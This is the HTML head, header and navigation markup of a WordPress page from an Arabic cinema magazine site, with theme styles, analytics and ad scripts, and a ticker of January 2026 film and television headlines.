<link rel='stylesheet' id='lightslider-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://cine-philia.com/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-7 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-6 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-5 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-4 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-198 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-197 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-149 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-8 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #187df7;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #187df7;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #187df7;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #187df7;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #187df7;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MF97J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cine-philia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MF97J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cine-philia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cine-philia.com/wp-json/wp/v2/posts/9732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cine-philia.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cine-philia.com/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cine-philia.com/?p=9732' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2023%2F12%2F20%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a7%25d8%25af%25d9%258a%25d8%25a9-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2023%2F12%2F20%2F%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d9%2585%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a7%25d8%25af%25d9%258a%25d8%25a9-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a3%25d9%258a%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.8 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.5 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                            }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                 font-size: 14px !important;
                                            }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7e7e7; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-270x270.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-2');
</script>
	

	<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	

	<script type="text/javascript" src="//cdn.runative-syndicate.com/sdk/v1/bi.js" data-ts-spot="d05260f6dee1479f975b5ef8e90bb016" data-ts-width="728" data-ts-height="90" data-ts-extid="{extid}" async defer></script>
	
	</head>
	
<body class="rtl wp-singular post-template-default single single-post postid-9732 single-format-standard custom-background wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">
	
<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/29/mostafa-shaaban-darsh-ramadan-2026/">“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/">بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/">هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/">ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/23/ahmed-alawady-ali-clay-ramadan-2026/">«علي كلاي».. البرومو يحقق 17 مليون مشاهدة ويزيد ترقب الجمهور</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://web.facebook.com/Cinephilia.Magazine" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/channel/UC4gJeCKECp4eDvfr4l0CJ1Q" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                            <a href="https://api.whatsapp.com/send/?phone=212667067455" target="_blank" class="fa fa-whatsapp"><span>واتس آب</span></a>
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-top-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-590 no-mega-menu"><a href="http://cine-philia.com/archive.php">تصفح النسخة القديمة للموقع</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://cine-philia.com/" class="custom-logo-link" rel="home"><img width="232" height="90" src="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cropped-cinephilia2.png" class="custom-logo" alt="موقع سينفيليا" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://cine-philia.com/" rel="home">موقع سينفيليا</a></p>
											<p class="site-description">cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="block-2" class="widget widget_block"></section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-228 no-mega-menu"><a href="https://cine-philia.com/">الرئيسية</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children page_item page-item-426 no-mega-menu"><a>متابعات</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-12 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">أخبار سينمائية</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-16 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">إصدارات سينمائية</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-19 no-mega-menu"><a href="https://cine-philia.com/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-13 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">السينما المغربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-4" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/" title="بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر"><img src="https://cine-philia.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-12.45.52-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/" title="بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر">بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد"><img src="https://cine-philia.com/wp-content/uploads/2026/01/127812781782-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد">سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934.."><img src="https://cine-philia.com/wp-content/uploads/2026/01/club-khribga-510x355.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..">النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..</a></h3></div></div></div></li></ul></li>
